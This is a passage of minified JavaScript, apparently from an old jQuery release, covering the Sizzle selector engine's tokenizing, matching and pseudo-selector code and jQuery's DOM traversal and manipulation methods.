                    (!o || (f = pi.exec(i))) && (f && (i = i.slice(f[0].length)), l.push(c = []));
                    o = !1;
                    (f = wi.exec(i)) && (c.push(o = new ii(f.shift())), i = i.slice(o.length), o.type = f[0].replace(ft, " "));
                    for (h in u.filter)(f = et[h].exec(i)) && (!a[h] || (f = a[h](f, s, !0))) && (c.push(o = new ii(f.shift())), i = i.slice(o.length), o.type = h, o.matches = f);
                    if (!o) break
                }
                return t ? i.length : i ? r.error(n) : fi(n, l).slice(0)
            }

            function ot(n, t, i) {
                var r = t.dir,
                    u = i && t.dir === "parentNode",
                    f = ai++;
                return t.first ? function(t, i, f) {
                    while (t = t[r])
                        if (u || t.nodeType === 1) return n(t, i, f)
                } : function(t, i, o) {
                    if (o) {
                        while (t = t[r])
                            if ((u || t.nodeType === 1) && n(t, i, o)) return t
                    } else
                        for (var s, h = ut + " " + f + " ", c = h + at; t = t[r];)
                            if (u || t.nodeType === 1) {
                                if ((s = t[e]) === c) return t.sizset;
                                if (typeof s == "string" && s.indexOf(h) === 0) {
                                    if (t.sizset) return t
                                } else {
                                    if (t[e] = c, n(t, i, o)) return t.sizset = !0, t;
                                    t.sizset = !1
                                }
                            }
                }
            }

            function st(n) {
                return n.length > 1 ? function(t, i, r) {
                    for (var u = n.length; u--;)
                        if (!n[u](t, i, r)) return !1;
                    return !0
                } : n[0]
            }

            function nt(n, t, i, r, u) {
                for (var e, o = [], f = 0, s = n.length, h = t != null; f < s; f++)(e = n[f]) && (!i || i(e, r, u)) && (o.push(e), h && t.push(f));
                return o
            }

            function ht(n, t, i, r, u, f) {
                return r && !r[e] && (r = ht(r)), u && !u[e] && (u = ht(u, f)), h(function(f, e, o, s) {
                    if (!f || !u) {
                        var c, l, a, v = [],
                            y = [],
                            b = e.length,
                            k = f || li(t || "*", o.nodeType ? [o] : o, [], f),
                            w = n && (f || !t) ? nt(k, v, n, o, s) : k,
                            h = i ? u || (f ? n : b || r) ? [] : e : w;
                        if (i && i(w, h, o, s), r)
                            for (a = nt(h, y), r(a, [], o, s), c = a.length; c--;)(l = a[c]) && (h[y[c]] = !(w[y[c]] = l));
                        if (f)
                            for (c = n && h.length; c--;)(l = h[c]) && (f[v[c]] = !(e[v[c]] = l));
                        else h = nt(h === e ? h.splice(b, h.length) : h), u ? u(null, e, h, s) : p.apply(e, h)
                    }
                })
            }

            function ct(n) {
                for (var s, r, i, o = n.length, h = u.relative[n[0].type], c = h || u.relative[" "], t = h ? 1 : 0, l = ot(function(n) {
                        return n === s
                    }, c, !0), a = ot(function(n) {
                        return ri.call(s, n) > -1
                    }, c, !0), f = [function(n, t, i) {
                        return !h && (i || t !== rt) || ((s = t).nodeType ? l(n, t, i) : a(n, t, i))
                    }]; t < o; t++)
                    if (r = u.relative[n[t].type]) f = [ot(st(f), r)];
                    else {
                        if (r = u.filter[n[t].type].apply(null, n[t].matches), r[e]) {
                            for (i = ++t; i < o; i++)
                                if (u.relative[n[i].type]) break;
                            return ht(t > 1 && st(f), t > 1 && n.slice(0, t - 1).join("").replace(ft, "$1"), r, t < i && ct(n.slice(t, i)), i < o && ct(n = n.slice(i)), i < o && n.join(""))
                        }
                        f.push(r)
                    } return st(f)
            }

            function ci(n, t) {
                var f = t.length > 0,
                    e = n.length > 0,
                    i = function(o, h, c, l, a) {
                        var y, b, k, w = [],
                            d = 0,
                            v = "0",
                            g = o && [],
                            tt = a != null,
                            it = rt,
                            et = o || e && u.find.TAG("*", a && h.parentNode || h),
                            ft = ut += it == null ? 1 : Math.E;
                        for (tt && (rt = h !== s && h, at = i.el);
                            (y = et[v]) != null; v++) {
                            if (e && y) {
                                for (b = 0; k = n[b]; b++)
                                    if (k(y, h, c)) {
                                        l.push(y);
                                        break
                                    } tt && (ut = ft, at = ++i.el)
                            }
                            f && ((y = !k && y) && d--, o && g.push(y))
                        }
                        if (d += v, f && v !== d) {
                            for (b = 0; k = t[b]; b++) k(g, w, h, c);
                            if (o) {
                                if (d > 0)
                                    while (v--) g[v] || w[v] || (w[v] = vi.call(l));
                                w = nt(w)
                            }
                            p.apply(l, w);
                            tt && !o && w.length > 0 && d + t.length > 1 && r.uniqueSort(l)
                        }
                        return tt && (ut = ft, rt = it), g
                    };
                return i.el = 0, f ? h(i) : i
            }

            function li(n, t, i, u) {
                for (var f = 0, e = t.length; f < e; f++) r(n, t[f], i, u);
                return i
            }

            function lt(n, t, i, r, f) {
                var o, e, s, c, l, h = g(n),
                    a = h.length;
                if (!r && h.length === 1) {
                    if (e = h[0] = h[0].slice(0), e.length > 2 && (s = e[0]).type === "ID" && t.nodeType === 9 && !f && u.relative[e[1].type]) {
                        if (t = u.find.ID(s.matches[0].replace(y, ""), t, f)[0], !t) return i;
                        n = n.slice(e.shift().length)
                    }
                    for (o = et.POS.test(n) ? -1 : e.length - 1; o >= 0; o--) {
                        if (s = e[o], u.relative[c = s.type]) break;
                        if ((l = u.find[c]) && (r = l(s.matches[0].replace(y, ""), kt.test(e[0].type) && t.parentNode || t, f))) {
                            if (e.splice(o, 1), n = r.length && e.join(""), !n) return p.apply(i, w.call(r, 0)), i;
                            break
                        }
                    }
                }
                return yt(n, h)(r, t, f, i, kt.test(n)), i
            }

            function gt() {}
            var at, vt, u, tt, it, ni, yt, pt, k, rt, ti = !0,
                c = "undefined",
                e = ("sizcache" + Math.random()).replace(".", ""),
                ii = String,
                s = n.document,
                o = s.documentElement,
                ut = 0,
                ai = 0,
                vi = [].pop,
                p = [].push,
                w = [].slice,
                ri = [].indexOf || function(n) {
                    for (var t = 0, i = this.length; t < i; t++)
                        if (this[t] === n) return t;
                    return -1
                },
                h = function(n, t) {
                    return n[e] = t == null || t, n
                },
                wt = function() {
                    var n = {},
                        t = [];
                    return h(function(i, r) {
                        return t.push(i) > u.cacheLength && delete n[t.shift()], n[i] = r
                    }, n)
                },
                ui = wt(),
                fi = wt(),
                ei = wt(),
                f = "[\\x20\\t\\r\\n\\f]",
                v = "(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",
                yi = v.replace("w", "w#"),
                oi = "\\[" + f + "*(" + v + ")" + f + "*(?:([*^$|!~]?=)" + f + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + yi + ")|)|)" + f + "*\\]",
                bt = ":(" + v + ")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:" + oi + ")|[^:]|\\\\.)*|.*))\\)|)",
                si = ":(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + f + "*((?:-\\d)?\\d*)" + f + "*\\)|)(?=[^-]|$)",
                ft = new RegExp("^" + f + "+|((?:^|[^\\\\])(?:\\\\.)*)" + f + "+$", "g"),
                pi = new RegExp("^" + f + "*," + f + "*"),
                wi = new RegExp("^" + f + "*([\\x20\\t\\r\\n\\f>+~])" + f + "*"),
                bi = new RegExp(bt),
                ki = /^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,
                kt = /[\x20\t\r\n\f]*[+~]/,
                di = /h\d/i,
                gi = /input|select|textarea|button/i,
                y = /\\(?!\\)/g,
                et = {
                    ID: new RegExp("^#(" + v + ")"),
                    CLASS: new RegExp("^\\.(" + v + ")"),
                    NAME: new RegExp("^\\[name=['\"]?(" + v + ")['\"]?\\]"),
                    TAG: new RegExp("^(" + v.replace("w", "w*") + ")"),
                    ATTR: new RegExp("^" + oi),
                    PSEUDO: new RegExp("^" + bt),
                    POS: new RegExp(si, "i"),
                    CHILD: new RegExp("^:(only|nth|first|last)-child(?:\\(" + f + "*(even|odd|(([+-]|)(\\d*)n|)" + f + "*(?:([+-]|)" + f + "*(\\d+)|))" + f + "*\\)|)", "i"),
                    needsContext: new RegExp("^" + f + "*[>+~]|" + si, "i")
                },
                l = function(n) {
                    var t = s.createElement("div");
                    try {
                        return n(t)
                    } catch (i) {
                        return !1
                    } finally {
                        t = null
                    }
                },
                nr = l(function(n) {
                    return n.appendChild(s.createComment("")), !n.getElementsByTagName("*").length
                }),
                tr = l(function(n) {
                    return n.innerHTML = "<a href='#'><\/a>", n.firstChild && typeof n.firstChild.getAttribute !== c && n.firstChild.getAttribute("href") === "#"
                }),
                ir = l(function(n) {
                    n.innerHTML = "<select><\/select>";
                    var t = typeof n.lastChild.getAttribute("multiple");
                    return t !== "boolean" && t !== "string"
                }),
                hi = l(function(n) {
                    return n.innerHTML = "<div class='hidden e'><\/div><div class='hidden'><\/div>", !n.getElementsByClassName || !n.getElementsByClassName("e").length ? !1 : (n.lastChild.className = "e", n.getElementsByClassName("e").length === 2)
                }),
                rr = l(function(n) {
                    n.id = e + 0;
                    n.innerHTML = "<a name='" + e + "'><\/a><div name='" + e + "'><\/div>";
                    o.insertBefore(n, o.firstChild);
                    var t = s.getElementsByName && s.getElementsByName(e).length === 2 + s.getElementsByName(e + 0).length;
                    return vt = !s.getElementById(e), o.removeChild(n), t
                });
            try {
                w.call(o.childNodes, 0)[0].nodeType
            } catch (ur) {
                w = function(n) {
                    for (var t, i = []; t = this[n]; n++) i.push(t);
                    return i
                }
            }
            r.matches = function(n, t) {
                return r(n, null, null, t)
            };
            r.matchesSelector = function(n, t) {
                return r(t, null, null, [n]).length > 0
            };
            tt = r.getText = function(n) {
                var r, i = "",
                    u = 0,
                    t = n.nodeType;
                if (t) {
                    if (t === 1 || t === 9 || t === 11) {
                        if (typeof n.textContent == "string") return n.textContent;
                        for (n = n.firstChild; n; n = n.nextSibling) i += tt(n)
                    } else if (t === 3 || t === 4) return n.nodeValue
                } else
                    for (; r = n[u]; u++) i += tt(r);
                return i
            };
            it = r.isXML = function(n) {
                var t = n && (n.ownerDocument || n).documentElement;
                return t ? t.nodeName !== "HTML" : !1
            };
            ni = r.contains = o.contains ? function(n, t) {
                var r = n.nodeType === 9 ? n.documentElement : n,
                    i = t && t.parentNode;
                return n === i || !!(i && i.nodeType === 1 && r.contains && r.contains(i))
            } : o.compareDocumentPosition ? function(n, t) {
                return t && !!(n.compareDocumentPosition(t) & 16)
            } : function(n, t) {
                while (t = t.parentNode)
                    if (t === n) return !0;
                return !1
            };
            r.attr = function(n, t) {
                var i, r = it(n);
                return r || (t = t.toLowerCase()), (i = u.attrHandle[t]) ? i(n) : r || ir ? n.getAttribute(t) : (i = n.getAttributeNode(t), i ? typeof n[t] == "boolean" ? n[t] ? t : null : i.specified ? i.value : null : null)
            };
            u = r.selectors = {
                cacheLength: 50,
                createPseudo: h,
                match: et,
                attrHandle: tr ? {} : {
                    href: function(n) {
                        return n.getAttribute("href", 2)
                    },
                    type: function(n) {
                        return n.getAttribute("type")
                    }
                },
                find: {
                    ID: vt ? function(n, t, i) {
                        if (typeof t.getElementById !== c && !i) {
                            var r = t.getElementById(n);
                            return r && r.parentNode ? [r] : []
                        }
                    } : function(n, i, r) {
                        if (typeof i.getElementById !== c && !r) {
                            var u = i.getElementById(n);
                            return u ? u.id === n || typeof u.getAttributeNode !== c && u.getAttributeNode("id").value === n ? [u] : t : []
                        }
                    },
                    TAG: nr ? function(n, t) {
                        if (typeof t.getElementsByTagName !== c) return t.getElementsByTagName(n)
                    } : function(n, t) {
                        var f = t.getElementsByTagName(n),
                            i, r, u;
                        if (n === "*") {
                            for (r = [], u = 0; i = f[u]; u++) i.nodeType === 1 && r.push(i);
                            return r
                        }
                        return f
                    },
                    NAME: rr && function(n, t) {
                        if (typeof t.getElementsByName !== c) return t.getElementsByName(name)
                    },
                    CLASS: hi && function(n, t, i) {
                        if (typeof t.getElementsByClassName !== c && !i) return t.getElementsByClassName(n)
                    }
                },
                relative: {
                    ">": {
                        dir: "parentNode",
                        first: !0
                    },
                    " ": {
                        dir: "parentNode"
                    },
                    "+": {
                        dir: "previousSibling",
                        first: !0
                    },
                    "~": {
                        dir: "previousSibling"
                    }
                },
                preFilter: {
                    ATTR: function(n) {
                        return n[1] = n[1].replace(y, ""), n[3] = (n[4] || n[5] || "").replace(y, ""), n[2] === "~=" && (n[3] = " " + n[3] + " "), n.slice(0, 4)
                    },
                    CHILD: function(n) {
                        return n[1] = n[1].toLowerCase(), n[1] === "nth" ? (n[2] || r.error(n[0]), n[3] = +(n[3] ? n[4] + (n[5] || 1) : 2 * (n[2] === "even" || n[2] === "odd")), n[4] = +(n[6] + n[7] || n[2] === "odd")) : n[2] && r.error(n[0]), n
                    },
                    PSEUDO: function(n) {
                        var t, i;
                        return et.CHILD.test(n[0]) ? null : (n[3] ? n[2] = n[3] : (t = n[4]) && (bi.test(t) && (i = g(t, !0)) && (i = t.indexOf(")", t.length - i) - t.length) && (t = t.slice(0, i), n[0] = n[0].slice(0, i)), n[2] = t), n.slice(0, 3))
                    }
                },
                filter: {
                    ID: vt ? function(n) {
                        return n = n.replace(y, ""),
                            function(t) {
                                return t.getAttribute("id") === n
                            }
                    } : function(n) {
                        return n = n.replace(y, ""),
                            function(t) {
                                var i = typeof t.getAttributeNode !== c && t.getAttributeNode("id");
                                return i && i.value === n
                            }
                    },
                    TAG: function(n) {
                        return n === "*" ? function() {
                            return !0
                        } : (n = n.replace(y, "").toLowerCase(), function(t) {
                            return t.nodeName && t.nodeName.toLowerCase() === n
                        })
                    },
                    CLASS: function(n) {
                        var t = ui[e][n];
                        return t || (t = ui(n, new RegExp("(^|" + f + ")" + n + "(" + f + "|$)"))),
                            function(n) {
                                return t.test(n.className || typeof n.getAttribute !== c && n.getAttribute("class") || "")
                            }
                    },
                    ATTR: function(n, t, i) {
                        return function(u) {
                            var f = r.attr(u, n);
                            return f == null ? t === "!=" : t ? (f += "", t === "=" ? f === i : t === "!=" ? f !== i : t === "^=" ? i && f.indexOf(i) === 0 : t === "*=" ? i && f.indexOf(i) > -1 : t === "$=" ? i && f.substr(f.length - i.length) === i : t === "~=" ? (" " + f + " ").indexOf(i) > -1 : t === "|=" ? f === i || f.substr(0, i.length + 1) === i + "-" : !1) : !0
                        }
                    },
                    CHILD: function(n, t, i, r) {
                        return n === "nth" ? function(n) {
                            var t, u, f = n.parentNode;
                            if (i === 1 && r === 0) return !0;
                            if (f)
                                for (u = 0, t = f.firstChild; t; t = t.nextSibling)
                                    if (t.nodeType === 1 && (u++, n === t)) break;
                            return u -= r, u === i || u % i == 0 && u / i >= 0
                        } : function(t) {
                            var i = t;
                            switch (n) {
                                case "only":
                                case "first":
                                    while (i = i.previousSibling)
                                        if (i.nodeType === 1) return !1;
                                    if (n === "first") return !0;
                                    i = t;
                                case "last":
                                    while (i = i.nextSibling)
                                        if (i.nodeType === 1) return !1;
                                    return !0
                            }
                        }
                    },
                    PSEUDO: function(n, t) {
                        var f, i = u.pseudos[n] || u.setFilters[n.toLowerCase()] || r.error("unsupported pseudo: " + n);
                        return i[e] ? i(t) : i.length > 1 ? (f = [n, n, "", t], u.setFilters.hasOwnProperty(n.toLowerCase()) ? h(function(n, r) {
                            for (var u, f = i(n, t), e = f.length; e--;) u = ri.call(n, f[e]), n[u] = !(r[u] = f[e])
                        }) : function(n) {
                            return i(n, 0, f)
                        }) : i
                    }
                },
                pseudos: {
                    not: h(function(n) {
                        var i = [],
                            r = [],
                            t = yt(n.replace(ft, "$1"));
                        return t[e] ? h(function(n, i, r, u) {
                            for (var e, o = t(n, null, u, []), f = n.length; f--;)(e = o[f]) && (n[f] = !(i[f] = e))
                        }) : function(n, u, f) {
                            return i[0] = n, t(i, null, f, r), !r.pop()
                        }
                    }),
                    has: h(function(n) {
                        return function(t) {
                            return r(n, t).length > 0
                        }
                    }),
                    contains: h(function(n) {
                        return function(t) {
                            return (t.textContent || t.innerText || tt(t)).indexOf(n) > -1
                        }
                    }),
                    enabled: function(n) {
                        return n.disabled === !1
                    },
                    disabled: function(n) {
                        return n.disabled === !0
                    },
                    checked: function(n) {
                        var t = n.nodeName.toLowerCase();
                        return t === "input" && !!n.checked || t === "option" && !!n.selected
                    },
                    selected: function(n) {
                        return n.parentNode && n.parentNode.selectedIndex, n.selected === !0
                    },
                    parent: function(n) {
                        return !u.pseudos.empty(n)
                    },
                    empty: function(n) {
                        var t;
                        for (n = n.firstChild; n;) {
                            if (n.nodeName > "@" || (t = n.nodeType) === 3 || t === 4) return !1;
                            n = n.nextSibling
                        }
                        return !0
                    },
                    header: function(n) {
                        return di.test(n.nodeName)
                    },
                    text: function(n) {
                        var t, i;
                        return n.nodeName.toLowerCase() === "input" && (t = n.type) === "text" && ((i = n.getAttribute("type")) == null || i.toLowerCase() === t)
                    },
                    radio: b("radio"),
                    checkbox: b("checkbox"),
                    file: b("file"),
                    password: b("password"),
                    image: b("image"),
                    submit: dt("submit"),
                    reset: dt("reset"),
                    button: function(n) {
                        var t = n.nodeName.toLowerCase();
                        return t === "input" && n.type === "button" || t === "button"
                    },
                    input: function(n) {
                        return gi.test(n.nodeName)
                    },
                    focus: function(n) {
                        var t = n.ownerDocument;
                        return n === t.activeElement && (!t.hasFocus || t.hasFocus()) && (!!n.type || !!n.href)
                    },
                    active: function(n) {
                        return n === n.ownerDocument.activeElement
                    },
                    first: a(function() {
                        return [0]
                    }),
                    last: a(function(n, t) {
                        return [t - 1]
                    }),
                    eq: a(function(n, t, i) {
                        return [i < 0 ? i + t : i]
                    }),
                    even: a(function(n, t) {
                        for (var i = 0; i < t; i += 2) n.push(i);
                        return n
                    }),
                    odd: a(function(n, t) {
                        for (var i = 1; i < t; i += 2) n.push(i);
                        return n
                    }),
                    lt: a(function(n, t, i) {
                        for (var r = i < 0 ? i + t : i; --r >= 0;) n.push(r);
                        return n
                    }),
                    gt: a(function(n, t, i) {
                        for (var r = i < 0 ? i + t : i; ++r < t;) n.push(r);
                        return n
                    })
                }
            };
            pt = o.compareDocumentPosition ? function(n, t) {
                return n === t ? (k = !0, 0) : (!n.compareDocumentPosition || !t.compareDocumentPosition ? n.compareDocumentPosition : n.compareDocumentPosition(t) & 4) ? -1 : 1
            } : function(n, t) {
                var i;
                if (n === t) return k = !0, 0;
                if (n.sourceIndex && t.sourceIndex) return n.sourceIndex - t.sourceIndex;
                var e, h, u = [],
                    f = [],
                    o = n.parentNode,
                    s = t.parentNode,
                    r = o;
                if (o === s) return d(n, t);
                if (!o) return -1;
                if (!s) return 1;
                while (r) u.unshift(r), r = r.parentNode;
                for (r = s; r;) f.unshift(r), r = r.parentNode;
                for (e = u.length, h = f.length, i = 0; i < e && i < h; i++)
                    if (u[i] !== f[i]) return d(u[i], f[i]);
                return i === e ? d(n, f[i], -1) : d(u[i], t, 1)
            };
            [0, 0].sort(pt);
            ti = !k;
            r.uniqueSort = function(n) {
                var i, t = 1;
                if (k = ti, n.sort(pt), k)
                    for (; i = n[t]; t++) i === n[t - 1] && n.splice(t--, 1);
                return n
            };
            r.error = function(n) {
                throw new Error("Syntax error, unrecognized expression: " + n);
            };
            yt = r.compile = function(n, t) {
                var r, u = [],
                    f = [],
                    i = ei[e][n];
                if (!i) {
                    for (t || (t = g(n)), r = t.length; r--;) i = ct(t[r]), i[e] ? u.push(i) : f.push(i);
                    i = ei(n, ci(f, u))
                }
                return i
            };
            s.querySelectorAll && function() {
                var u, s = lt,
                    h = /'|\\/g,
                    c = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,
                    n = [":focus"],
                    t = [":active", ":focus"],
                    i = o.matchesSelector || o.mozMatchesSelector || o.webkitMatchesSelector || o.oMatchesSelector || o.msMatchesSelector;
                l(function(t) {
                    t.innerHTML = "<select><option selected=''><\/option><\/select>";
                    t.querySelectorAll("[selected]").length || n.push("\\[" + f + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)");
                    t.querySelectorAll(":checked").length || n.push(":checked")
                });
                l(function(t) {
                    t.innerHTML = "<p test=''><\/p>";
                    t.querySelectorAll("[test^='']").length && n.push("[*^$]=" + f + "*(?:\"\"|'')");
                    t.innerHTML = "<input type='hidden'/>";
                    t.querySelectorAll(":enabled").length || n.push(":enabled", ":disabled")
                });
                n = new RegExp(n.join("|"));
                lt = function(t, i, r, u, f) {
                    if (!u && !f && (!n || !n.test(t))) {
                        var o, l, a = !0,
                            c = e,
                            y = i,
                            v = i.nodeType === 9 && t;
                        if (i.nodeType === 1 && i.nodeName.toLowerCase() !== "object") {
                            for (o = g(t), (a = i.getAttribute("id")) ? c = a.replace(h, "\\$&") : i.setAttribute("id", c), c = "[id='" + c + "'] ", l = o.length; l--;) o[l] = c + o[l].join("");
                            y = kt.test(t) && i.parentNode || i;
                            v = o.join(",")
                        }
                        if (v) try {
                            return p.apply(r, w.call(y.querySelectorAll(v), 0)), r
                        } catch (b) {} finally {
                            a || i.removeAttribute("id")
                        }
                    }
                    return s(t, i, r, u, f)
                };
                i && (l(function(n) {
                    u = i.call(n, "div");
                    try {
                        i.call(n, "[test!='']:sizzle");
                        t.push("!=", bt)
                    } catch (r) {}
                }), t = new RegExp(t.join("|")), r.matchesSelector = function(f, e) {
                    if (e = e.replace(c, "='$1']"), !it(f) && !t.test(e) && (!n || !n.test(e))) try {
                        var o = i.call(f, e);
                        if (o || u || f.document && f.document.nodeType !== 11) return o
                    } catch (s) {}
                    return r(e, null, null, [f]).length > 0
                })
            }();
            u.pseudos.nth = u.pseudos.eq;
            u.filters = gt.prototype = u.pseudos;
            u.setFilters = new gt;
            r.attr = i.attr;
            i.find = r;
            i.expr = r.selectors;
            i.expr[":"] = i.expr.pseudos;
            i.unique = r.uniqueSort;
            i.text = r.getText;
            i.isXMLDoc = r.isXML;
            i.contains = r.contains
        }(n);
    var re = /Until$/,
        ue = /^(?:parents|prev(?:Until|All))/,
        fe = /^.[^:#\[\.,]*$/,
        br = i.expr.match.needsContext,
        ee = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    i.fn.extend({
        find: function(n) {
            var t, f, o, u, e, r, s = this;
            if (typeof n != "string") return i(n).filter(function() {
                for (t = 0, f = s.length; t < f; t++)
                    if (i.contains(s[t], this)) return !0
            });
            for (r = this.pushStack("", "find", n), t = 0, f = this.length; t < f; t++)
                if (o = r.length, i.find(n, this[t], r), t > 0)
                    for (u = o; u < r.length; u++)
                        for (e = 0; e < o; e++)
                            if (r[e] === r[u]) {
                                r.splice(u--, 1);
                                break
                            } return r
        },
        has: function(n) {
            var t, r = i(n, this),
                u = r.length;
            return this.filter(function() {
                for (t = 0; t < u; t++)
                    if (i.contains(this, r[t])) return !0
            })
        },
        not: function(n) {
            return this.pushStack(ei(this, n, !1), "not", n)
        },
        filter: function(n) {
            return this.pushStack(ei(this, n, !0), "filter", n)
        },
        is: function(n) {
            return !!n && (typeof n == "string" ? br.test(n) ? i(n, this.context).index(this[0]) >= 0 : i.filter(n, this).length > 0 : this.filter(n).length > 0)
        },
        closest: function(n, t) {
            for (var r, f = 0, o = this.length, u = [], e = br.test(n) || typeof n != "string" ? i(n, t || this.context) : 0; f < o; f++)
                for (r = this[f]; r && r.ownerDocument && r !== t && r.nodeType !== 11;) {
                    if (e ? e.index(r) > -1 : i.find.matchesSelector(r, n)) {
                        u.push(r);
                        break
                    }
                    r = r.parentNode
                }
            return u = u.length > 1 ? i.unique(u) : u, this.pushStack(u, "closest", n)
        },
        index: function(n) {
            return n ? typeof n == "string" ? i.inArray(this[0], i(n)) : i.inArray(n.jquery ? n[0] : n, this) : this[0] && this[0].parentNode ? this.prevAll().length : -1
        },
        add: function(n, t) {
            var u = typeof n == "string" ? i(n, t) : i.makeArray(n && n.nodeType ? [n] : n),
                r = i.merge(this.get(), u);
            return this.pushStack(b(u[0]) || b(r[0]) ? r : i.unique(r))
        },
        addBack: function(n) {
            return this.add(n == null ? this.prevObject : this.prevObject.filter(n))
        }
    });
    i.fn.andSelf = i.fn.addBack;
    i.each({
        parent: function(n) {
            var t = n.parentNode;
            return t && t.nodeType !== 11 ? t : null
        },
        parents: function(n) {
            return i.dir(n, "parentNode")
        },
        parentsUntil: function(n, t, r) {
            return i.dir(n, "parentNode", r)
        },
        next: function(n) {
            return fi(n, "nextSibling")
        },
        prev: function(n) {
            return fi(n, "previousSibling")
        },
        nextAll: function(n) {
            return i.dir(n, "nextSibling")
        },
        prevAll: function(n) {
            return i.dir(n, "previousSibling")
        },
        nextUntil: function(n, t, r) {
            return i.dir(n, "nextSibling", r)
        },
        prevUntil: function(n, t, r) {
            return i.dir(n, "previousSibling", r)
        },
        siblings: function(n) {
            return i.sibling((n.parentNode || {}).firstChild, n)
        },
        children: function(n) {
            return i.sibling(n.firstChild)
        },
        contents: function(n) {
            return i.nodeName(n, "iframe") ? n.contentDocument || n.contentWindow.document : i.merge([], n.childNodes)
        }
    }, function(n, t) {
        i.fn[n] = function(r, u) {
            var f = i.map(this, t, r);
            return re.test(n) || (u = r), u && typeof u == "string" && (f = i.filter(u, f)), f = this.length > 1 && !ee[n] ? i.unique(f) : f, this.length > 1 && ue.test(n) && (f = f.reverse()), this.pushStack(f, n, o.call(arguments).join(","))
        }
    });
    i.extend({
        filter: function(n, t, r) {
            return r && (n = ":not(" + n + ")"), t.length === 1 ? i.find.matchesSelector(t[0], n) ? [t[0]] : [] : i.find.matches(n, t)
        },
        dir: function(n, r, u) {
            for (var e = [], f = n[r]; f && f.nodeType !== 9 && (u === t || f.nodeType !== 1 || !i(f).is(u));) f.nodeType === 1 && e.push(f), f = f[r];
            return e
        },
        sibling: function(n, t) {
            for (var i = []; n; n = n.nextSibling) n.nodeType === 1 && n !== t && i.push(n);
            return i
        }
    });
    var kr = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        oe = / jQuery\d+="(?:null|\d+)"/g,
        kt = /^\s+/,
        dr = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        gr = /<([\w:]+)/,
        se = /<tbody/i,
        he = /<|&#?\w+;/,
        ce = /<(?:script|style|link)/i,
        le = /<(?:script|object|embed|option|style)/i,
        dt = new RegExp("<(?:" + kr + ")[\\s/>]", "i"),
        nu = /^(?:checkbox|radio)$/,
        tu = /checked\s*(?:[^=]|=\s*.checked.)/i,
        ae = /\/(java|ecma)script/i,
        ve = /^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,
        e = {
            option: [1, "<select multiple='multiple'>", "<\/select>"],
            legend: [1, "<fieldset>", "<\/fieldset>"],
            thead: [1, "<table>", "<\/table>"],
            tr: [2, "<table><tbody>", "<\/tbody><\/table>"],
            td: [3, "<table><tbody><tr>", "<\/tr><\/tbody><\/table>"],
            col: [2, "<table><tbody><\/tbody><colgroup>", "<\/colgroup><\/table>"],
            area: [1, "<map>", "<\/map>"],
            _default: [0, "", ""]
        },
        iu = oi(r),
        gt = iu.appendChild(r.createElement("div"));
    e.optgroup = e.option;
    e.tbody = e.tfoot = e.colgroup = e.caption = e.thead;
    e.th = e.td;
    i.support.htmlSerialize || (e._default = [1, "X<div>", "<\/div>"]);
    i.fn.extend({
        text: function(n) {
            return i.access(this, function(n) {
                return n === t ? i.text(this) : this.empty().append((this[0] && this[0].ownerDocument || r).createTextNode(n))
            }, null, n, arguments.length)
        },
        wrapAll: function(n) {
            if (i.isFunction(n)) return this.each(function(t) {
                i(this).wrapAll(n.call(this, t))
            });
            if (this[0]) {
                var t = i(n, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && t.insertBefore(this[0]);
                t.map(function() {
                    for (var n = this; n.firstChild && n.firstChild.nodeType === 1;) n = n.firstChild;
                    return n
                }).append(this)
            }
            return this
        },
        wrapInner: function(n) {
            return i.isFunction(n) ? this.each(function(t) {
                i(this).wrapInner(n.call(this, t))
            }) : this.each(function() {
                var t = i(this),
                    r = t.contents();
                r.length ? r.wrapAll(n) : t.append(n)
            })
        },
        wrap: function(n) {
            var t = i.isFunction(n);
            return this.each(function(r) {
                i(this).wrapAll(t ? n.call(this, r) : n)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                i.nodeName(this, "body") || i(this).replaceWith(this.childNodes)
            }).end()
        },
        append: function() {
            return this.domManip(arguments, !0, function(n) {
                (this.nodeType === 1 || this.nodeType === 11) && this.appendChild(n)
            })
        },
        prepend: function() {
            return this.domManip(arguments, !0, function(n) {
                (this.nodeType === 1 || this.nodeType === 11) && this.insertBefore(n, this.firstChild)
            })
        },
        before: function() {
            if (!b(this[0])) return this.domManip(arguments, !1, function(n) {
                this.parentNode.insertBefore(n, this)
            });
            if (arguments.length) {
                var n = i.clean(arguments);
                return this.pushStack(i.merge(n, this), "before", this.selector)
            }
        },
        after: function() {
            if (!b(this[0])) return this.domManip(arguments, !1, function(n) {
                this.parentNode.insertBefore(n, this.nextSibling)
            });
            if (arguments.length) {
                var n = i.clean(arguments);
                return this.pushStack(i.merge(this, n), "after", this.selector)
            }
        },
        remove: function(n, t) {
            for (var r, u = 0;
                (r = this[u]) != null; u++)(!n || i.filter(n, [r]).length) && (t || r.nodeType !== 1 || (i.cleanData(r.getElementsByTagName("*")), i.cleanData([r])), r.parentNode && r.parentNode.removeChild(r));
            return this
        },
        empty: function() {
            for (var n, t = 0;
                (n = this[t]) != null; t++)
                for (n.nodeType === 1 && i.cleanData(n.getElementsByTagName("*")); n.firstChild;) n.removeChild(n.firstChild);
            return this
        },
        clone: function(n, t) {
            return n = n == null ? !1 : n, t = t == null ? n : t, this.map(function() {
                return i.clone(this, n, t)
            })
        },
        html: function(n) {
            return i.access(this, function(n) {
                var r = this[0] || {},
                    u = 0,
                    f = this.length;
                if (n === t) return r.nodeType === 1 ? r.innerHTML.replace(oe, "") : t;
                if (typeof n == "string" && !ce.test(n) && (i.support.htmlSerialize || !dt.test(n)) && (i.support.leadingWhitespace || !kt.test(n)) && !e[(gr.exec(n) || ["", ""])[1].toLowerCase()]) {
                    n = n.replace(dr, "<$1><\/$2>");
                    try {
